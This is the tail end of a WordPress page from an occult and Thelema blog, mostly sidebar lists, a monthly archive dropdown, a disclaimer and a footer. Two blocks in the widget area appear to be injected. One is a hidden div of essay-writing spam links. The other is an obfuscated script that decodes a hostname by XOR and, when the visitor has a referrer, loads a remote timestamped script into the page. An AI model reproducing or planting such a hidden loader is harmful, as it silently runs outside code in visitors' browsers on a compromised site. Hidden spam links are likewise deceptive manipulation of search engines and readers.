					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,689)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(16)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>